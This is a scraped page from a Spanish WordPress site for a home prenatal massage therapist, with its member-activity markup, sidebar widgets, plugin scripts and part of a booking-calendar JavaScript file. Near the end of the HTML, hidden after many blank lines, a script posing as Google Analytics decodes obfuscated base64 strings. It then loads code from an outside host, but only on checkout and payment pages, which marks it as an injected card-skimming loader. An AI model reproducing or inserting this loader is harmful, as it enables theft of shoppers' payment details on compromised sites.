			<p><a href="https://marialazo.com/miembros/yqetasoq/">yqetasoq</a> ahora es un usuario registrado <a href="https://marialazo.com/actividad/p/69/" class="view activity-time-since bp-tooltip" data-bp-tooltip="Ver debate"><span class="time-since" data-livestamp="2019-09-29T16:55:39+0000">hace 6 años, 4 meses</span></a>&nbsp;&middot;&nbsp;<i title="Público" class="bp-activity-visibility fa fa-public"></i></p>

		</div>

		
		
		<div class="activity-meta">

			
			
		</div>

	</div>

	
	
		<div class="activity-comments">

			
			
		</div>

	
	
</li>


	
	
	
		</ul>

	

    <script type="text/javascript">
    if ( typeof jq == "undefined" )
        var jq = jQuery;  
    jq(document).ready( function() {
        if (jq.isFunction(jq.fn.customSelect)) { 
        //if (  jq.isFunction(jq.fn.customStyle)  ) { 
            //fix width problem
            //http://stackoverflow.com/questions/6132141/jquery-why-does-width-sometimes-return-0-after-inserting-elements-with-html
            setTimeout(function(){
               jq('select.bp-ap-selectbox').customSelect();
               //jq('select.bp-ap-selectbox').customStyle(2);
            });
        }
    });
    </script>
    

	<form action="" name="activity-loop-form" id="activity-loop-form" method="post">

		<input type="hidden" id="_wpnonce_activity_filter" name="_wpnonce_activity_filter" value="70cebc054c" /><input type="hidden" name="_wp_http_referer" value="/miembros/yqetasoq/" />
	</form>


</div><!-- .activity -->


	</div><!-- #item-body -->

	
</div><!-- #buddypress -->
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .fentry-footer -->
</article><!-- #post-## -->

				
			
			</main><!-- #main -->
		</div><!-- #primary -->
		
		
<div itemscope itemtype="http://schema.org/WPSideBar" role="complementary" aria-label="Barra Lateral Principal" id="sidebar-secondary" class="col-md-4 widget-area">
	<aside id="bp_core_login_widget-2" class="widget widget_bp_core_login_widget buddypress widget"><h2 class="widget-title"></h2><div class="colored-line-left"></div><div class="clearfix widget-title-margin"></div>
		
			
			<form name="bp-login-form" id="bp-login-widget-form" class="standard-form" action="https://marialazo.com/wp-login.php" method="post">
				<label for="bp-login-widget-user-login">Nombre de usuario</label>
				<input type="text" name="log" id="bp-login-widget-user-login" class="input" value="" />

				<label for="bp-login-widget-user-pass">Contraseña</label>
				<input type="password" name="pwd" id="bp-login-widget-user-pass" class="input" value=""  spellcheck="false" autocomplete="off" />

				<div class="forgetmenot"><label for="bp-login-widget-rememberme"><input name="rememberme" type="checkbox" id="bp-login-widget-rememberme" value="forever" /> Recordarme</label></div>

				<input type="submit" name="wp-submit" id="bp-login-widget-submit" value="Identifícate" />

				
					<span class="bp-login-widget-register-link"><a href="https://marialazo.com/registro/">Registrarse</a></span>

				
				
			</form>

			
		</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://marialazo.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></aside><!-- fixed widget --><aside id="text-2" class="widget widget_text">			<div class="textwidget">Obstetra quiromasajista  a domicilio para Embarazadas
 en la Comunidad de Madrid</div>
		</aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quiromasaje</h2><div class="colored-line-left"></div><div class="clearfix widget-title-margin"></div><div class="menu-barra-lateral-container"><ul id="menu-barra-lateral" class="menu"><li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://marialazo.com/precios/">Precios</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://marialazo.com/descripcion/">Descripción</a></li>
</ul></div></aside><!-- fixed widget --><aside id="text-3" class="widget widget_text">			<div class="textwidget">&nbsp;

<a href="https://marialazo.com/producto/reserva-masaje/" target="_blank" rel="noopener noreferrer"><img class="alignnone size-medium wp-image-669" src="https://marialazo.com/wp-content/uploads/2018/01/RESERVAS-4-300x188.jpg" alt="" width="300" height="188" /></a>

<img class="alignnone size-medium wp-image-670" src="https://marialazo.com/wp-content/uploads/2018/01/linea-300x3.jpg" alt="" width="300" height="3" />

<a href="https://marialazo.com/producto/regalo/" target="_blank" rel="noopener noreferrer"><img class="alignnone size-medium wp-image-612" src="https://marialazo.com/wp-content/uploads/2017/12/banner-1-300x256.jpg" alt="" width="300" height="256" /></a></div>
		</aside><!-- fixed widget --><aside id="text-5" class="widget widget_text">			<div class="textwidget"><h1 class="title style-scope ytd-video-primary-info-renderer"></h1>
<a href="https://youtu.be/PHyOazeSGb4" target="_blank" rel="noopener noreferrer"><img class="alignnone size-full wp-image-1029" src="https://marialazo.com/wp-content/uploads/2018/06/Gráfico1.jpg" alt="" width="1953" height="1275" /></a>

&nbsp;</div>
		</aside><!-- fixed widget --><aside id="text-6" class="widget widget_text">			<div class="textwidget"><a href="https://marialazo.com/2018/05/15/gracias-mama-te-quiero/" target="_blank" rel="noopener noreferrer"><img class="alignnone size-full wp-image-1052" src="https://marialazo.com/wp-content/uploads/2019/01/mama-te-quiero.jpg" alt="" width="235" height="136" /></a></div>
		</aside><!-- fixed widget --><aside id="text-7" class="widget widget_text">			<div class="textwidget"><img class="alignnone size-full wp-image-1053" src="https://marialazo.com/wp-content/uploads/2019/01/margen.jpg" alt="" width="234" height="133" /></div>
		</aside></div><!-- #sidebar-secondary -->
		
	</div>
</div><!-- .content-wrap -->


	<footer itemscope itemtype="http://schema.org/WPFooter" id="footer" role="contentinfo" class = "footer grey-bg">

		<div class="container">
			<div class="footer-widget-wrap">
			
				
			</div><!-- .footer-widget-wrap -->

	        <div class="footer-bottom-wrap">
				<span class="llorix_one_lite_copyright_content">Teléfono: 654 59 28 79(whatsapp)</span><div itemscope role="navigation" itemtype="http://schema.org/SiteNavigationElement" id="menu-secondary" aria-label="Menú secundario"><h1 class="screen-reader-text">Menú secundario</h1><ul id="menu-pie-pagina" class="footer-links small-text"><li id="menu-item-231" class="bp-menu bp-login-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="https://marialazo.com/wp-login.php?redirect_to=https%3A%2F%2Fmarialazo.com%2Fmiembros%2Fyqetasoq%2F">Identifícate</a></li>
<li id="menu-item-232" class="bp-menu bp-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-232"><a href="https://marialazo.com/registro/">Registro</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-274"><a href="http://webmail.hostinger.es">Mail</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-304"><a href="https://marialazo.com/categoria-producto/reservar/">Reservar</a></li>
<li id="menu-item-578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-578"><a href="https://www.bing.com/webmaster/home/dashboard?url=http%3A%2F%2Fwww.marialazo.com%2F">Bing</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://marialazo.com/afiliate/">Afiliate</a></li>
<li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://marialazo.com/privacidad/">Privacidad</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://marialazo.com/garantias/">Garantías</a></li>
<li id="menu-item-661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-661"><a href="http://maria-lazo.business.site">google.business.site</a></li>
<li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714"><a href="https://marialazo.com/sorteo/">Sorteo</a></li>
</ul></div>	            
	        </div><!-- .footer-bottom-wrap -->


			<div class="powered-by"><a href="http://themeisle.com/themes/llorix-one/" rel="nofollow">Llorix One Lite </a>Creado con<a href="http://wordpress.org/" rel="nofollow">WordPress</a></div>

	    </div><!-- container -->

	</footer>

	
			<span class="wptwa-flag"></span>
			<svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
				<symbol id="wptwa-logo">
					<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522   c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982   c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537   c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938   c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537   c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333   c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882   c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977   c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344   c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223   C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
				</symbol>
			</svg>
					<div class="wptwa-container  " >
			<div class="wptwa-box">
				<div class="wptwa-wrapper">
				
										
					<div class="wptwa-description">
						<p>¡Hola! Haga clic en Maria Lazo a continuación y nos pondremos en contacto con usted lo antes posible.</p>
					</div>
					
										<span class="wptwa-close"></span>
					<div class="wptwa-people">
						
												
												
						<a href="https://api.whatsapp.com/send?phone=34654592879" target="_blank" class="wptwa-account" data-number="34654592879">
							<div class="wptwa-face"></div>
							<div class="wptwa-info">
								
																<span class="wptwa-title">Quiromasajista a domicilio para Embarazadas</span>								
																
								<span class="wptwa-name">Maria Lazo</span>
								
							</div>
							<div class="wptwa-clearfix"></div>
						</a>
						
												
					</div>
				</div>
			</div>
			<span class="wptwa-handler">
				<svg class="WhatsApp" width="15px" height="15px" viewBox="0 0 90 90"><use xlink:href="#wptwa-logo"></svg>
				<span class="text">Necesita ayuda? Chat a través de WhatsApp</span>			</span>
		</div>
		<script type='text/javascript' src='https://marialazo.com/wp-content/plugins/buddypress-activity-privacy/includes/js/jquery.customSelect.js?ver=4.7.29'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var visibility_levels = {"custom_selectbox":"1","profil":"<select name=\"activity-privacy\" id=\"activity-privacy\"><option selected disabled>Who can see this?<\/option><option class=\"fa fa-public\"  selected='selected' value=\"public\">P\u00fablico<\/option><option class=\"fa fa-loggedin\"  value=\"loggedin\">Usuarios Registrados<\/option><option class=\"fa fa-friends\"  value=\"friends\">Mis amigos<\/option><option class=\"fa fa-mentionedonly\"  value=\"mentionedonly\">S\u00f3lo Mencionado<\/option><option class=\"fa fa-adminsonly\"  value=\"adminsonly\">Solo Administradores<\/option><option class=\"fa fa-onlyme\"  value=\"onlyme\">Solo Yo<\/option><\/select>","groups":"<select name=\"activity-privacy\" id=\"activity-privacy\"><option selected disabled>Who can see this?<\/option><option  class=\"fa fa-public\"  selected='selected' value=\"public\">P\u00fablico<\/option><option  class=\"fa fa-loggedin\"  value=\"loggedin\">Usuarios Registrados<\/option><option  class=\"fa fa-friends\"  value=\"friends\">Mis amigos<\/option><option  class=\"fa fa-mentionedonly\"  value=\"mentionedonly\">S\u00f3lo Mencionado<\/option><option  class=\"fa fa-adminsonly\"  value=\"adminsonly\">Solo Administradores<\/option><option  class=\"fa fa-onlyme\"  value=\"onlyme\">Solo Yo<\/option><\/select>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://marialazo.com/wp-content/plugins/buddypress-activity-privacy/includes/js/bp-activity-privacy.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://marialazo.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://marialazo.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mie","Jue","Vie","Sab"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://marialazo.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://marialazo.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://marialazo.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://marialazo.com/wp-content/plugins/booking-system/libraries/js/jquery.dop.Select.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://marialazo.com/wp-content/plugins/booking-system/assets/js/jquery.dop.frontend.BSPCalendar.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://marialazo.com/wp-content/plugins/booking-system/assets/js/frontend.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://marialazo.com/wp-content/plugins/booking-system/assets/js/deposit/frontend-deposit.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://marialazo.com/wp-content/plugins/booking-system/assets/js/discounts/frontend-discounts.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://marialazo.com/wp-content/plugins/booking-system/assets/js/fees/frontend-fees.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://marialazo.com/wp-content/plugins/booking-system/assets/js/rules/frontend-rules.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://marialazo.com/wp-content/plugins/booking-system/application/assets/js/dot.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://marialazo.com/wp-content/plugins/booking-system/application/assets/js/calendars/calendar.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://marialazo.com/wp-content/plugins/booking-system/application/assets/js/calendars/calendar-availability.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://marialazo.com/wp-content/plugins/booking-system/application/assets/js/calendars/calendar-days.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://marialazo.com/wp-content/plugins/booking-system/application/assets/js/calendars/calendar-day.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://marialazo.com/wp-content/plugins/booking-system/application/assets/js/calendars/calendar-schedule.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://marialazo.com/wp-content/plugins/buddypress/bp-core/js/vendor/moment-js/moment.min.js?ver=2.9.2'></script>
<script type='text/javascript' src='https://marialazo.com/wp-content/plugins/buddypress/bp-core/js/vendor/moment-js/locale/es.min.js?ver=2.9.2'></script>
<script type='text/javascript' src='https://marialazo.com/wp-content/plugins/buddypress/bp-core/js/vendor/livestamp.min.js?ver=2.9.2'></script>
<script type='text/javascript'>
jQuery(function() {
	moment.locale( 'es.min' );
});
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/marialazo.com\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/marialazo.com\/carrito\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://marialazo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.2.6'></script>
<script type='text/javascript' src='https://marialazo.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://marialazo.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/marialazo.com\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://marialazo.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.2.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/marialazo.com\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_05978a4721dd09bc457103dc9f740fe8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://marialazo.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.2.6'></script>
<script type='text/javascript' src='https://marialazo.com/wp-content/themes/llorix-one-lite/js/vendor/bootstrap.min.js?ver=3.3.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expande el men\u00fa inferior<\/span>","collapse":"<span class=\"screen-reader-text\">plegar men\u00fa inferior<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://marialazo.com/wp-content/themes/llorix-one-lite/js/custom.all.js?ver=2.0.2'></script>
<script type='text/javascript' src='https://marialazo.com/wp-content/themes/llorix-one-lite/js/skip-link-focus-fix.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var B_E_A_ = {"warn_activity_changes":"Are you sure you want to do this?\nThe activity changes you made will be lost.","loading_bar_url":"https:\/\/marialazo.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif","button_text":{"edit":"Edit","save":"Save","cancel":"Cancel"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://marialazo.com/wp-content/plugins/buddypress-edit-activity/assets/js/buddypress-edit-activity.min.js?ver=1.0.9'></script>
<script type='text/javascript'>
var q2w3_sidebar_options = new Array();
q2w3_sidebar_options[0] = { "sidebar" : "sidebar-1", "margin_top" : 10, "margin_bottom" : 0, "stop_id" : "", "screen_max_width" : 0, "screen_max_height" : 0, "width_inherit" : false, "refresh_interval" : 1500, "window_load_hook" : false, "disable_mo_api" : false, "widgets" : ['text-2','text-3','text-5','text-6','text-7'] };
</script>
<script type='text/javascript' src='https://marialazo.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.0.4'></script>
<script type='text/javascript' src='https://marialazo.com/wp-content/plugins/chat-via-whatsapp-lite/assets/js/public.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://marialazo.com/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>











































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9taW5pc3RhdC5zaG9wL2Nkbi9hbmFseXRpY3MubWluLmpz','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://marialazo.com/wp-content/plugins/chat-via-whatsapp-lite/assets/css/auto-generated-wptwa.css?ver=4.7.29
body_size: -94
content:
@media screen and (max-width : 782px) {
				.wptwa-container {
					display: none;
				}
			}

--- FILE ---
content_type: application/x-javascript
request_url: https://marialazo.com/wp-content/plugins/booking-system/application/assets/js/calendars/calendar-day.js?ver=4.7.29
body_size: 905
content:
/*
 * Title                   : Pinpoint Booking System
 * File                    : application/assets/js/calendars/calendar-day.js
 * Author                  : Dot on Paper
 * Copyright               : © 2017 Dot on Paper
 * Website                 : https://www.dotonpaper.net
 * Description             : Calendar day JavaScript class.
 */

DOT.methods.calendar_day = new function(){
    'use strict';
    
    /*
     * Private variables.
     */
    var $ = jQuery.noConflict();
    
    /*
     * Constructor
     * 
     * @usage
     *	    The constructor is called when a class instance is created.
     * 
     * @params
     *	    -
     * 
     * @post
     *	    -
     * 
     * @get
     *	    -
     * 
     * @sessions
     *	    -
     * 
     * @cookies
     *	    -
     * 
     * @constants
     *	    -
     * 
     * @globals
     *	    -
     * 
     * @functions
     *	    -
     * 
     * @hooks
     *	    -
     * 
     * @layouts
     *	    -
     * 
     * @return
     *	    -
     * 
     * @return_details
     *	    -
     * 
     * @dv
     *	    -
     * 
     * @tests
     *	    -
     */
    this.__construct = function(){
    };
    
    /*
     * Get default day data.
     * 
     * @usage
     *	    -
     * 
     * @params
     *	    -
     * 
     * @post
     *	    -
     * 
     * @get
     *	    -
     * 
     * @sessions
     *	    -
     * 
     * @cookies
     *	    -
     * 
     * @constants
     *	    -
     * 
     * @globals
     *	    -
     * 
     * @functions
     *	    -
     * 
     * @hooks
     *	    -
     * 
     * @layouts
     *	    -
     * 
     * @return
     *	    Default day data.
     * 
     * @return_details
     *	    -
     * 
     * @dv
     *	    -
     * 
     * @tests
     *	    -
     */
    this.default = function(){
	return {"available": 0,
		"bind": 0,
		"hours_definitions": [{"value": "00:00"}],
		"hours": {},
		"info": "",
		"info_body": "",
		"info_tooltip": "",
		"notes": "",
		"price": 0,
		"promo": 0,
		"status": "none"};
    };
    
    /*
     * Get day data.
     * 
     * @usage
     *	    -
     * 
     * @params
     *	    id (Number): calendar ID
     *	    date (String): date in "YYYY-MM-DD" format
     * 
     * @post
     *	    -
     * 
     * @get
     *	    -
     * 
     * @sessions
     *	    -
     * 
     * @cookies
     *	    -
     * 
     * @constants
     *	    -
     * 
     * @globals
     *	    DOT.methods.calendar_schedule.data (Array): calendar schedule
     * 
     * @functions
     *	    this : unavailable() // Get unavailable day data.
     *	    this : weekday() // Get weekday.
     * 
     * @hooks
     *	    -
     * 
     * @layouts
     *	    -
     * 
     * @return
     *	    Day data.
     * 
     * @return_details
     *	    -
     * 
     * @dv
     *	    -
     * 
     * @tests
     *	    -
     */
    this.get = function(id,
			date){
	var weekday = DOT.methods.calendar_day.weekday(date);
	
	/*
	 * Verify if weekday is available, if not return an unavailable day.
	 */
	if (!DOT.methods.calendar_days.settings[id].available[weekday]){
	    return DOT.methods.calendar_day.unavailable();
	}
		
	/*
	 * Verify if day is set in schedule, if yes return it.
	 */
	if (DOT.methods.calendar_schedule.data[id][date] !== undefined){
	    return DOT.methods.calendar_schedule.data[id][date];
	}
		
	/*
	 * Return default schedule.
	 */
	return DOT.methods.calendar_schedule.default[id];
    };
    
    /*
     * Get unavailable day data.
     * 
     * @usage
     *	    -
     * 
     * @params
     *	    -
     * 
     * @post
     *	    -
     * 
     * @get
     *	    -
     * 
     * @sessions
     *	    -
     * 
     * @cookies
     *	    -
     * 
     * @constants
     *	    -
     * 
     * @globals
     *	    -
     * 
     * @functions
     *	    -
     * 
     * @hooks
     *	    -
     * 
     * @layouts
     *	    -
     * 
     * @return
     *	    Unavailable day data.
     * 
     * @return_details
     *	    
     * 
     * @dv
     *	    -
     * 
     * @tests
     *	    -
     */
